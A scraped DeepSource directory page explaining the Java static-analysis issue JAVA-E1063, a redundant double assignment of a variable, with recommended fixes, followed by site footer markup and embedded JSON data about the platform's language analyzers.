</span></span></code><!--]--></pre><p><!--[--><strong><!--[-->Alternatives<!--]--></strong><!--]--></p><p><!--[-->Consider changing this double assignment into two single, separate assignments on different lines.<!--]--></p><pre class="language-java shiki shiki-themes github-light bg-gray-2 ring-1 ring-gray-3 whitespace-pre-wrap max-w-full" style=""><!--[--><code><span class="line" line="1"><span style="--shiki-default:#24292E">someVar </span><span style="--shiki-default:#D73A49">=</span><span style="--shiki-default:#24292E"> ...;
</span></span><span class="line" line="2"><span emptylineplaceholder="true">
</span></span><span class="line" line="3"><span style="--shiki-default:#24292E">someOtherVar </span><span style="--shiki-default:#D73A49">=</span><span style="--shiki-default:#24292E"> someVar;
</span></span></code><!--]--></pre><p><!--[-->This can have multiple benefits:<!--]--></p><ul><!--[--><li><!--[-->It is clear where an assignment occurs.<!--]--></li><li><!--[-->It is easier to understand what value is being assigned to what variable.<!--]--></li><li><!--[-->It improves readability.<!--]--></li><!--]--></ul><style>html .default .shiki span {color: var(--shiki-default);background: var(--shiki-default-bg);font-style: var(--shiki-default-font-style);font-weight: var(--shiki-default-font-weight);text-decoration: var(--shiki-default-text-decoration);}html .shiki span {color: var(--shiki-default);background: var(--shiki-default-bg);font-style: var(--shiki-default-font-style);font-weight: var(--shiki-default-font-weight);text-decoration: var(--shiki-default-text-decoration);}</style></div><!--]--></div><!--]--></div><!--]--></div></div></div></section><footer class="bg-juniper-12" aria-labelledby="footer-heading"><h2 id="footer-heading" class="sr-only">Footer</h2><div class="mx-auto max-w-7xl px-6 pb-8 pt-16 lg:px-8 relative"><div class="w-32 h-32 absolute right-0 -top-16" data-v-53cab5eb><svg viewBox="0 0 100 100" class="absolute inset-0 w-full h-full rotating-circle" data-v-53cab5eb><defs data-v-53cab5eb><path id="circle" d="M 50,50 m -37,0 a 37,37 0 1,1 74,0 a 37,37 0 1,1 -74,0" data-v-53cab5eb></path></defs><text class="rotating-text" textLength="230" data-v-53cab5eb><textPath href="#circle" startOffset="0" class="text-stroke" data-v-53cab5eb> SOC 2 TYPE II CERTIFIED • SOC 2 TYPE II CERTIFIED • </textPath></text><text class="rotating-text" textLength="230" data-v-53cab5eb><textPath href="#circle" startOffset="0" class="text-main" data-v-53cab5eb> SOC 2 TYPE II CERTIFIED • SOC 2 TYPE II CERTIFIED • </textPath></text></svg><div class="absolute inset-0 flex items-center justify-center" data-v-53cab5eb><a href="https://trust.deepsource.com" rel="noopener noreferrer" title="Open Trust Center" class="w-24 h-24 rounded-full flex items-center justify-center" data-v-53cab5eb><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" alt="SOC 2 Type II Badge" data-nuxt-img srcset="/_vercel/image?url=%2Fimg%2Fsoc2-badge.svg&amp;w=1536&amp;q=100 1x, /_vercel/image?url=%2Fimg%2Fsoc2-badge.svg&amp;w=1536&amp;q=100 2x" class="w-20 h-20 -rotate-12 hover:rotate-0 transform transition-transform duration-200 ease-in-out" src="/_vercel/image?url=%2Fimg%2Fsoc2-badge.svg&amp;w=1536&amp;q=100" data-v-53cab5eb></a></div></div><div class="grid md:grid-cols-4"><div class="space-y-8"><img class="h-7" src="/_nuxt/logo-wordmark-white.BjgYyizK.svg" alt="DeepSource"></div><div class="sm:mt-16 gap-8 col-span-3 xl:mt-0 tracking-tight"><div class="md:grid md:grid-cols-4 md:gap-8"><!--[--><div class="mt-12 md:mt-0"><h3 class="font-semibold leading-6 text-juniper-1">Product</h3><ul role="list" class="mt-4 space-y-4"><!--[--><!--[--><li><a href="/platform/sast" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">SAST</a><!----></li><!--]--><!--[--><li><a href="/platform/sca" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">SCA</a><!----></li><!--]--><!--[--><li><a href="/platform/code-quality" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">Code Quality</a><!----></li><!--]--><!--[--><li><a href="/platform/iac-security" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">IaC Security</a><!----></li><!--]--><!--[--><li><a href="/platform/code-coverage" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">Code Coverage</a><!----></li><!--]--><!--[--><li><a href="/platform/ai" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">Autofix™ AI</a><!----></li><!--]--><!--[--><li><a href="/pricing" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">Pricing</a><!----></li><!--]--><!--[--><li><a href="/directory" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">Directory</a><!----></li><!--]--><!--[--><li><a href="https://autofix.bot" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">Autofix Bot</a><span class="relative inline-flex items-center rounded-full px-2 py-1 text-xs font-semibold uppercase tracking-wide text-gray-1 bg-juniper-11 overflow-hidden group ml-2"><span class="absolute inset-0 -translate-x-full transform bg-gradient-to-r from-transparent via-juniper-1/30 to-transparent motion-safe:animate-[shimmer_2.5s_infinite]" aria-hidden="true"></span><span class="relative z-10">new</span></span></li><!--]--><!--[--><li class="pt-4"><h4 class="font-semibold text-juniper-3 mb-3">Open Source</h4><ul class="space-y-4"><!--[--><li><a href="https://globstar.dev" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">Globstar</a></li><!--]--></ul></li><!--]--><!--]--></ul></div><div class="mt-12 md:mt-0"><h3 class="font-semibold leading-6 text-juniper-1">Resources</h3><ul role="list" class="mt-4 space-y-4"><!--[--><!--[--><li><a href="https://docs.deepsource.com" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">Documentation</a><!----></li><!--]--><!--[--><li><a href="/blog" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">Blog</a><!----></li><!--]--><!--[--><li><a href="/changelog" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">Changelog</a><!----></li><!--]--><!--[--><li><a href="/customers" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">Customers</a><!----></li><!--]--><!--[--><li><a href="/glossary" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">Glossary</a><!----></li><!--]--><!--[--><li><a href="/product-demo" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">Product Demo</a><!----></li><!--]--><!--[--><li><a href="/legal/terms" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">Terms of Service</a><!----></li><!--]--><!--[--><li><a href="/legal/privacy" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">Privacy Policy</a><!----></li><!--]--><!--[--><li><a href="/legal/acceptable-use" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">Acceptable Use Policy</a><!----></li><!--]--><!--[--><li><a href="/legal/pilot-evaluation" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">Pilot Evaluation Agreement</a><!----></li><!--]--><!--]--></ul></div><div class="mt-12 md:mt-0"><h3 class="font-semibold leading-6 text-juniper-1">Compare</h3><ul role="list" class="mt-4 space-y-4"><!--[--><!--[--><li><a href="/sonarqube-alternatives" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">vs. SonarQube</a><!----></li><!--]--><!--[--><li><a href="/checkmarx-alternatives" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">vs. Checkmarx</a><!----></li><!--]--><!--[--><li><a href="/veracode-alternatives" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">vs. Veracode</a><!----></li><!--]--><!--[--><li><a href="/snyk-alternatives" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">vs. Snyk</a><!----></li><!--]--><!--[--><li><a href="/semgrep-alternatives" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">vs. Semgrep</a><!----></li><!--]--><!--[--><li><a href="/codeclimate-alternatives" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">vs. Code Climate</a><!----></li><!--]--><!--[--><li><a href="/codacy-alternatives" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">vs. Codacy</a><!----></li><!--]--><!--]--></ul></div><div class="mt-12 md:mt-0"><h3 class="font-semibold leading-6 text-juniper-1">Company</h3><ul role="list" class="mt-4 space-y-4"><!--[--><!--[--><li><a href="https://deepsourcestatus.com" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">System Status</a><!----></li><!--]--><!--[--><li><a href="/about" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">About</a><!----></li><!--]--><!--[--><li><a href="/contact/sales" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">Contact Sales</a><!----></li><!--]--><!--[--><li><a href="https://trust.deepsource.com" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">Trust Center</a><!----></li><!--]--><!--[--><li><a href="/jobs" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">Careers</a><!----></li><!--]--><!--]--></ul></div><!--]--></div></div></div><div class="mt-16 border-t border-dashed border-juniper-11/50 pt-8 flex flex-col items-center space-y-4 sm:space-y-0 sm:flex-row"><p class="text-sm font-medium tracking-tight leading-5 text-juniper-10 flex-grow"> © 2026 DeepSource Corp. All rights reserved. </p><div class="flex space-x-6"><!--[--><a href="https://x.com/deepsourcehq" class="text-juniper-11 hover:text-juniper-7"><span class="sr-only">X</span><svg fill="currentColor" viewBox="0 0 24 24" class="h-6" aria-hidden="true"><path d="M13.6823 10.6218L20.2391 3H18.6854L12.9921 9.61788L8.44486 3H3.2002L10.0765 13.0074L3.2002 21H4.75404L10.7663 14.0113L15.5685 21H20.8131L13.6819 10.6218H13.6823ZM11.5541 13.0956L10.8574 12.0991L5.31391 4.16971H7.70053L12.1742 10.5689L12.8709 11.5655L18.6861 19.8835H16.2995L11.5541 13.096V13.0956Z"></path></svg></a><a href="https://github.com/marketplace/deepsource-io" class="text-juniper-11 hover:text-juniper-7"><span class="sr-only">GitHub</span><svg fill="currentColor" viewBox="0 0 24 24" class="h-6" aria-hidden="true"><path fill-rule="evenodd" d="M12 2C6.477 2 2 6.484 2 12.017c0 4.425 2.865 8.18 6.839 9.504.5.092.682-.217.682-.483 0-.237-.008-.868-.013-1.703-2.782.605-3.369-1.343-3.369-1.343-.454-1.158-1.11-1.466-1.11-1.466-.908-.62.069-.608.069-.608 1.003.07 1.531 1.032 1.531 1.032.892 1.53 2.341 1.088 2.91.832.092-.647.35-1.088.636-1.338-2.22-.253-4.555-1.113-4.555-4.951 0-1.093.39-1.988 1.029-2.688-.103-.253-.446-1.272.098-2.65 0 0 .84-.27 2.75 1.026A9.564 9.564 0 0112 6.844c.85.004 1.705.115 2.504.337 1.909-1.296 2.747-1.027 2.747-1.027.546 1.379.202 2.398.1 2.651.64.7 1.028 1.595 1.028 2.688 0 3.848-2.339 4.695-4.566 4.943.359.309.678.92.678 1.855 0 1.338-.012 2.419-.012 2.747 0 .268.18.58.688.482A10.019 10.019 0 0022 12.017C22 6.484 17.522 2 12 2z" clip-rule="evenodd"></path></svg></a><a href="https://www.youtube.com/@deepsourcehq" class="text-juniper-11 hover:text-juniper-7"><span class="sr-only">YouTube</span><svg fill="currentColor" viewBox="0 0 24 24" class="h-6" aria-hidden="true"><path fill-rule="evenodd" d="M19.812 5.418c.861.23 1.538.907 1.768 1.768C21.998 8.746 22 12 22 12s0 3.255-.418 4.814a2.504 2.504 0 0 1-1.768 1.768c-1.56.419-7.814.419-7.814.419s-6.255 0-7.814-.419a2.505 2.505 0 0 1-1.768-1.768C2 15.255 2 12 2 12s0-3.255.417-4.814a2.507 2.507 0 0 1 1.768-1.768C5.744 5 11.998 5 11.998 5s6.255 0 7.814.418ZM15.194 12 10 15V9l5.194 3Z" clip-rule="evenodd"></path></svg></a><!--]--></div></div></div></footer></main></div></div><div id="teleports"></div><script type="application/ld+json" data-nuxt-schema-org="true" data-hid="3437552">{"@context":"https://schema.org","@graph":[{"@id":"https://deepsource.com/#website","@type":"WebSite","description":"DeepSource is the only all-in-one platform for SAST, static analysis, SCA, and code coverage that is purpose-built for developers.","inLanguage":"en","name":"DeepSource","url":"https://deepsource.com","publisher":{"@id":"https://deepsource.com/#identity"}},{"@id":"https://deepsource.com/directory/java/issues/JAVA-E1063/#webpage","@type":"WebPage","description":"Learn about Double assignment of variable detected (JAVA-E1063) in Java.","name":"Double assignment of variable detected (JAVA-E1063) ・ Java","url":"https://deepsource.com/directory/java/issues/JAVA-E1063","about":{"@id":"https://deepsource.com/#identity"},"isPartOf":{"@id":"https://deepsource.com/#website"},"potentialAction":[{"@type":"ReadAction","target":["https://deepsource.com/directory/java/issues/JAVA-E1063"]}],"primaryImageOfPage":{"@id":"https://deepsource.com/#logo"}},{"@id":"https://deepsource.com/#identity","@type":"Organization","description":"All-in-one developer platform for SAST, static analysis, SCA, and code coverage.","name":"DeepSource","url":"https://deepsource.com","address":{"@type":"PostalAddress","streetAddress":"2261 Market St #4022","addressLocality":"San Francisco","addressRegion":"CA","postalCode":"94114","addressCountry":"US"},"sameAs":["https://x.com/deepsourcehq","https://twitter.com/deepsourcehq","https://linkedin.com/company/deepsourcelabs"]},{"@id":"https://deepsource.com/directory/java/issues/JAVA-E1063/#/schema/tech-article/9d799ef","@type":"TechArticle","about":"DeepSource Java Analyzer","articleSection":"BUG_RISK","description":"A double assignment of a variable to itself has been detected. This may be a typo.\n\nCheck whether this is correct and edit it or remove the extra assignment.\n\n\u003C!--more-->\n\nWhen used as an expression, an assignment evaluates to the result of the RHS expression. For example, in the assignment `a = 3`, Java would evaluate the result of the assignment as `3`.\n\n### Bad Practice\n\nAssigning a value to itself is redundant and does not achieve any benefits over assigning just the value of the RHS expression.\n\n```java\nsomeVar = someVar = ...; // redundant!\n```\n\n### Recommended\n\nIt is likely that this was a typo. Perhaps the intention was to use a different variable in place of one of the repeated names.\n\n```java\nsomeVar = someOtherVar = ...;\n```\n\n**Alternatives**\n\nConsider changing this double assignment into two single, separate assignments on different lines.\n\n```java\nsomeVar = ...;\n\nsomeOtherVar = someVar;\n```\n\nThis can have multiple benefits:\n\n* It is clear where an assignment occurs.\n* It is easier to understand what value is being assigned to what variable.\n* It improves readability.","headline":"Double assignment of variable detected (JAVA-E1063)","url":"https://deepsource.com/directory/java/issues/JAVA-E1063","publisher":{"@type":"Organization","name":"DeepSource"}},{"@id":"https://deepsource.com/#logo","@type":"ImageObject","caption":"DeepSource","contentUrl":"https://deepsource.com/logo-schema.png","inLanguage":"en","url":"https://deepsource.com/logo-schema.png"},{"@id":"https://deepsource.com/#organization","@type":"Organization","logo":"https://deepsource.com/logo-schema.png","name":"DeepSource","url":"https://deepsource.com","address":{"@type":"PostalAddress","streetAddress":"2261 Market St #4022","addressLocality":"San Francisco","addressRegion":"CA","postalCode":"94114","addressCountry":"US"},"sameAs":["https://x.com/deepsourcehq","https://twitter.com/deepsourcehq","https://linkedin.com/company/deepsourcelabs"]}]}</script>
<script type="application/json" data-nuxt-data="nuxt-app" data-ssr="true" id="__NUXT_DATA__">[["ShallowReactive",1],{"data":2,"state":2931,"once":2950,"_errors":2951,"serverRendered":57,"path":2954},["ShallowReactive",3],{"WBUT6Qsukr":4,"jyZXq7Tj7X":51,"xCEoFPywez":58,"5G73DzpzTp":574,"Bgos32DKqH":2683},{"id":5,"name":6,"shortcode":7,"logo":8,"type":9,"version":10,"exampleConfig":11,"numIssues":12,"issueDistribution":13,"order":48,"url":49,"documentationUrl":50},"QW5hbHl6ZXI6bGJyZ3Z6","Java","java","https://static.deepsource.com/analyzer_logos/java.svg?v=1757685676","CORE","v0.77.4","version = 1\n\n[[analyzers]]\nname = \"java\"\n\n  [analyzers.meta]\n  runtime_version = 11\n  skip_doc_coverage = [ \"nonpublic\" ]\n",413,[14,18,22,26,30,34,37,41,45],{"title":15,"category":16,"count":17},"Anti-pattern","ANTI_PATTERN",119,{"title":19,"category":20,"count":21},"Bug risk","BUG_RISK",183,{"title":23,"category":24,"count":25},"Coverage","COVERAGE",0,{"title":27,"category":28,"count":29},"Documentation","DOCUMENTATION",8,{"title":31,"category":32,"count":33},"Performance","PERFORMANCE",33,{"title":35,"category":36,"count":25},"Secrets","SECRETS",{"title":38,"category":39,"count":40},"Security","SECURITY",66,{"title":42,"category":43,"count":44},"Style","STYLE",4,{"title":46,"category":47,"count":25},"Type check","TYPECHECK",3,"/directory/java","https://docs.deepsource.com/docs/analyzers-java",{"shortcode":52,"title":53,"description":54,"category":20,"severity":55,"tags":56,"isRecommended":57},"JAVA-E1063","Double assignment of variable detected","A double assignment of a variable to itself has been detected. This may be a typo.\n\nCheck whether this is correct and edit it or remove the extra assignment.\n\n\u003C!--more-->\n\nWhen used as an expression, an assignment evaluates to the result of the RHS expression. For example, in the assignment `a = 3`, Java would evaluate the result of the assignment as `3`.\n\n### Bad Practice\n\nAssigning a value to itself is redundant and does not achieve any benefits over assigning just the value of the RHS expression.\n\n```java\nsomeVar = someVar = ...; // redundant!\n```\n\n### Recommended\n\nIt is likely that this was a typo. Perhaps the intention was to use a different variable in place of one of the repeated names.\n\n```java\nsomeVar = someOtherVar = ...;\n```\n\n**Alternatives**\n\nConsider changing this double assignment into two single, separate assignments on different lines.\n\n```java\nsomeVar = ...;\n\nsomeOtherVar = someVar;\n```\n\nThis can have multiple benefits:\n\n* It is clear where an assignment occurs.\n* It is easier to understand what value is being assigned to what variable.\n* It improves readability.","MAJOR",[],true,[59,82,103,126,150,172,195,219,230,252,274,295,317,341,365,389,410,428,450,470,491,512,533,555],{"id":60,"name":61,"shortcode":62,"logo":63,"type":9,"version":64,"exampleConfig":65,"numIssues":66,"issueDistribution":67,"url":80,"documentationUrl":81},"QW5hbHl6ZXI6bnpucnd6","Ansible","ansible","https://static.deepsource.com/analyzer_logos/ansible.svg?v=1718563766","v0.4.7","version = 1\n\n[[analyzers]]\nname = \"ansible\"\n",17,[68,70,72,73,74,76,77,78,79],{"title":15,"category":16,"count":69},5,{"title":19,"category":20,"count":71},10,{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":25},{"title":31,"category":32,"count":75},1,{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":25},{"title":42,"category":43,"count":75},{"title":46,"category":47,"count":25},"/directory/ansible","https://docs.deepsource.com/docs/analyzers-ansible",{"id":83,"name":84,"shortcode":85,"logo":86,"type":87,"version":88,"exampleConfig":89,"numIssues":90,"issueDistribution":91,"url":101,"documentationUrl":102},"QW5hbHl6ZXI6eGJheG16","AWS CloudFormation Linter","cfn-lint","/img/icon/language/aws-cfn.svg","COMMUNITY","0.83.0","version = 1\n\n[[analyzers]]\nname = \"cfn-lint\"\ntype = \"community\"\n",157,[92,93,94,95,96,97,98,99,100],{"title":15,"category":16,"count":90},{"title":19,"category":20,"count":25},{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":25},{"title":31,"category":32,"count":25},{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":25},{"title":42,"category":43,"count":25},{"title":46,"category":47,"count":25},"/directory/cfn-lint","https://docs.deepsource.com/docs/analyzers-cfn-lint",{"id":104,"name":105,"shortcode":106,"logo":107,"type":9,"version":108,"exampleConfig":109,"numIssues":110,"issueDistribution":111,"url":124,"documentationUrl":125},"QW5hbHl6ZXI6bHpxbG5i","C & C++","cxx","https://static.deepsource.com/analyzer_logos/cxx.svg?v=1749804801","v0.18.1","version = 1\n\n[[analyzers]]\nname = \"cxx\"\n",151,[112,114,116,117,118,120,121,122,123],{"title":15,"category":16,"count":113},36,{"title":19,"category":20,"count":115},86,{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":25},{"title":31,"category":32,"count":119},11,{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":71},{"title":42,"category":43,"count":29},{"title":46,"category":47,"count":25},"/directory/cxx","https://docs.deepsource.com/docs/analyzers-cxx",{"id":127,"name":128,"shortcode":129,"logo":130,"type":9,"version":131,"exampleConfig":132,"numIssues":133,"issueDistribution":134,"order":69,"url":148,"documentationUrl":149},"QW5hbHl6ZXI6cmJqeWF6","C#","csharp","https://static.deepsource.com/analyzer_logos/csharp.svg?v=1746683606","v0.50.2","version = 1\n\n[[analyzers]]\nname = \"csharp\"\n",304,[135,137,139,140,141,143,144,146,147],{"title":15,"category":16,"count":136},146,{"title":19,"category":20,"count":138},102,{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":75},{"title":31,"category":32,"count":142},27,{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":145},28,{"title":42,"category":43,"count":25},{"title":46,"category":47,"count":25},"/directory/csharp","https://docs.deepsource.com/docs/analyzers-csharp",{"id":151,"name":152,"shortcode":153,"logo":154,"type":87,"version":155,"exampleConfig":156,"numIssues":157,"issueDistribution":158,"url":170,"documentationUrl":171},"QW5hbHl6ZXI6bmJuYXd6","Dart Analyze","dart-analyze","https://static.deepsource.com/analyzer_logos/dart-analyze.svg?v=1760539005","3.2.0","version = 1\n\n[[analyzers]]\nname = \"dart-analyze\"\ntype = \"community\"\n",717,[159,161,163,164,165,166,167,168,169],{"title":15,"category":16,"count":160},174,{"title":19,"category":20,"count":162},543,{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":25},{"title":31,"category":32,"count":25},{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":25},{"title":42,"category":43,"count":25},{"title":46,"category":47,"count":25},"/directory/dart-analyze","https://docs.deepsource.com/docs/analyzers-dart-analyze",{"id":173,"name":174,"shortcode":175,"logo":176,"type":9,"version":177,"exampleConfig":178,"numIssues":179,"issueDistribution":180,"url":193,"documentationUrl":194},"QW5hbHl6ZXI6eGR6bWF6","Docker","docker","https://static.deepsource.com/analyzer_logos/docker.svg?v=1719460937","v0.3.2","version = 1\n\n[[analyzers]]\nname = \"docker\"\n\n  [analyzers.meta]\n  dockerfile_paths = [\n    \"dev.dockerfile\",\n    \"prod.dockerfile\"\n  ]\n\n  trusted_registries = [\n    \"my-registry.com\",\n    \"docker.io\"\n  ]\n",85,[181,182,184,185,186,188,189,191,192],{"title":15,"category":16,"count":66},{"title":19,"category":20,"count":183},56,{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":25},{"title":31,"category":32,"count":187},9,{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":190},2,{"title":42,"category":43,"count":75},{"title":46,"category":47,"count":25},"/directory/docker","https://docs.deepsource.com/docs/analyzers-docker",{"id":196,"name":197,"shortcode":198,"logo":199,"type":9,"version":200,"exampleConfig":201,"numIssues":202,"issueDistribution":203,"order":44,"url":217,"documentationUrl":218},"QW5hbHl6ZXI6cmx6b2xi","Go","go","https://static.deepsource.com/analyzer_logos/go.svg?v=1763707292","v1.28.0","[[analyzers]]\n\nname = \"go\"\n\n  [analyzers.meta]\n  import_root = \"github.com/deepsourcelabs/webapp\"\n",394,[204,206,208,209,210,211,212,214,216],{"title":15,"category":16,"count":205},96,{"title":19,"category":20,"count":207},182,{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":44},{"title":31,"category":32,"count":66},{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":213},80,{"title":42,"category":43,"count":215},20,{"title":46,"category":47,"count":25},"/directory/go","https://docs.deepsource.com/docs/analyzers-go",{"id":5,"name":6,"shortcode":7,"logo":8,"type":9,"version":10,"exampleConfig":11,"numIssues":12,"issueDistribution":220,"order":48,"url":49,"documentationUrl":50},[221,222,223,224,225,226,227,228,229],{"title":15,"category":16,"count":17},{"title":19,"category":20,"count":21},{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":29},{"title":31,"category":32,"count":33},{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":40},{"title":42,"category":43,"count":44},{"title":46,"category":47,"count":25},{"id":231,"name":232,"shortcode":233,"logo":234,"type":9,"version":235,"exampleConfig":236,"numIssues":237,"issueDistribution":238,"order":190,"url":250,"documentationUrl":251},"QW5hbHl6ZXI6ZXJ6amFi","JavaScript","javascript","https://static.deepsource.com/analyzer_logos/javascript.svg?v=1743667898","v2.15.18","version = 1\n\n[[analyzers]]\nname = \"javascript\"\n\n  [analyzers.meta]\n  module_system = \"commonjs\"\n  environment = [\n    \"nodejs\",\n    \"browser\",\n    \"jest\",\n  ]\n\n  plugins = [\"react\"]\n  style_guide = \"airbnb\"\n  dialect = \"flow\"\n",659,[239,241,243,244,245,246,247,248,249],{"title":15,"category":16,"count":240},283,{"title":19,"category":20,"count":242},266,{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":190},{"title":31,"category":32,"count":33},{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":183},{"title":42,"category":43,"count":187},{"title":46,"category":47,"count":71},"/directory/javascript","https://docs.deepsource.com/docs/analyzers-javascript",{"id":253,"name":254,"shortcode":255,"logo":256,"type":9,"version":257,"exampleConfig":258,"numIssues":259,"issueDistribution":260,"url":272,"documentationUrl":273},"QW5hbHl6ZXI6cWJsdnhi","Kotlin","kotlin","https://static.deepsource.com/analyzer_logos/kotlin.svg?v=1745909268","v0.12.0","version = 1\n\n[[analyzers]]\nname = \"kotlin\"\n\n  [analyzers.meta]\n  language_version = \"1.8\"\n  runtime_version = \"17\"\n",81,[261,263,265,266,267,268,269,270,271],{"title":15,"category":16,"count":262},48,{"title":19,"category":20,"count":264},24,{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":75},{"title":31,"category":32,"count":69},{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":25},{"title":42,"category":43,"count":48},{"title":46,"category":47,"count":25},"/directory/kotlin","https://docs.deepsource.com/docs/analyzers-kotlin",{"id":275,"name":276,"shortcode":277,"logo":278,"type":87,"version":279,"exampleConfig":280,"numIssues":281,"issueDistribution":282,"url":293,"documentationUrl":294},"QW5hbHl6ZXI6cnpqdmF6","KubeLinter","kube-linter","/img/icon/language/kubernetes.svg","0.6.4","version = 1\n\n[[analyzers]]\nname = \"kube-linter\"\ntype = \"community\"\n",60,[283,285,286,287,288,289,290,291,292],{"title":15,"category":16,"count":284},59,{"title":19,"category":20,"count":25},{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":25},{"title":31,"category":32,"count":25},{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":75},{"title":42,"category":43,"count":25},{"title":46,"category":47,"count":25},"/directory/kube-linter","https://docs.deepsource.com/docs/analyzers-kube-linter",{"id":296,"name":297,"shortcode":298,"logo":299,"type":9,"version":300,"exampleConfig":301,"numIssues":302,"issueDistribution":303,"url":315,"documentationUrl":316},"QW5hbHl6ZXI6eXp5bHZi","PHP","php","https://static.deepsource.com/analyzer_logos/php.svg?v=1766129729","v0.31.3-alpha4","version = 1\n\ntest_patterns = [\n  \"tests/**\",\n  \"test_e2e/**\"\n]\nexclude_patterns = [\n  \"vendor/**\"\n]\n\n[[analyzers]]\nname = \"php\"\n\n  [analyzers.meta]\n  bootstrap_files = [\"config/bootstrap.php\"]\n",114,[304,306,308,309,310,311,312,313,314],{"title":15,"category":16,"count":305},14,{"title":19,"category":20,"count":307},77,{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":48},{"title":31,"category":32,"count":190},{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":305},{"title":42,"category":43,"count":190},{"title":46,"category":47,"count":190},"/directory/php","https://docs.deepsource.com/docs/analyzers-php",{"id":318,"name":319,"shortcode":320,"logo":321,"type":9,"version":322,"exampleConfig":323,"numIssues":324,"issueDistribution":325,"order":75,"url":339,"documentationUrl":340},"QW5hbHl6ZXI6bGtiZXZ6","Python","python","https://static.deepsource.com/analyzer_logos/python.svg?v=1760689526","v2.13.29","version = 1\n\n[[analyzers]]\nname = \"python\"\ndependency_file_paths = [\n  \"requirements/requirements_project.txt\"\n]\n\n  [analyzers.meta]\n  max_line_length = 100\n",577,[326,328,330,331,332,333,334,335,337],{"title":15,"category":16,"count":327},106,{"title":19,"category":20,"count":329},217,{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":66},{"title":31,"category":32,"count":66},{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":307},{"title":42,"category":43,"count":336},87,{"title":46,"category":47,"count":338},71,"/directory/python","https://docs.deepsource.com/docs/analyzers-python",{"id":342,"name":343,"shortcode":344,"logo":345,"type":9,"version":346,"exampleConfig":347,"numIssues":133,"issueDistribution":348,"url":363,"documentationUrl":364},"QW5hbHl6ZXI6a2R6Z296","Ruby","ruby","https://static.deepsource.com/analyzer_logos/ruby.svg?v=1767704401","v0.16.7","version = 1\n\n[[analyzers]]\n\nname = \"ruby\"\n",[349,351,353,354,355,357,358,360,362],{"title":15,"category":16,"count":350},142,{"title":19,"category":20,"count":352},93,{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":190},{"title":31,"category":32,"count":356},31,{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":359},23,{"title":42,"category":43,"count":361},13,{"title":46,"category":47,"count":25},"/directory/ruby","https://docs.deepsource.com/docs/analyzers-ruby",{"id":366,"name":367,"shortcode":368,"logo":369,"type":9,"version":370,"exampleConfig":371,"numIssues":372,"issueDistribution":373,"url":387,"documentationUrl":388},"QW5hbHl6ZXI6bnpuand6","Rust","rust","/img/icon/language/rust-black.svg","v0.13.6","version = 1\n\n[[analyzers]]\nname = \"rust\"\n\n  [analyzers.meta]\n  msrv = 